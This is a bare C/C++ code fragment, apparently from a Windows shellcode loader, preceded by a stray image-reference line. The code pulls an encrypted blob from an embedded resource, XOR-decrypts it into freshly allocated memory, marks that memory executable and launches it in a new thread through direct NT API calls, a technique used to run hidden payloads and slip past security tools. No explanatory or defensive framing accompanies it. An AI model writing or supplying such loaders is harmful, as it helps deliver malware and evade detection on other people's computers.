 HANDLE hProc = GetCurrentProcess();
HGLOBAL resHandle = NULL;
HRSRC res;
unsigned char* stream;
unsigned int stream_len;
res = FindResource(NULL, MAKEINTRESOURCE(IDR_RCDATA1), RT_RCDATA);
resHandle = LoadResource(NULL, res);
stream = (unsigned char*)LockResource(resHandle);
stream_len = SizeofResource(NULL, res);
LPVOID baseAddress = NULL;
size_t allocSize = stream_len;
NtAllocateVirtualMemory(hProc, &baseAddress, 0, &allocSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
NtWriteVirtualMemory(hProc, baseAddress, stream, stream_len, NULL);
XORDecryption((char*)baseAddress, stream_len, buffer, strlen((const char*)buffer) + 1);
DWORD oldProtect;
NtProtectVirtualMemory(hProc, &baseAddress, (PSIZE_T)&stream_len, PAGE_EXECUTE, &oldProtect);
HANDLE threadhandle;
NtCreateThreadEx(&threadhandle, 0x1FFFFF, NULL, hProc, (LPTHREAD_START_ROUTINE)baseAddress, NULL, FALSE, NULL, NULL, NULL, NULL);
WaitForSingleObject(threadhandle, INFINITE);
return 0;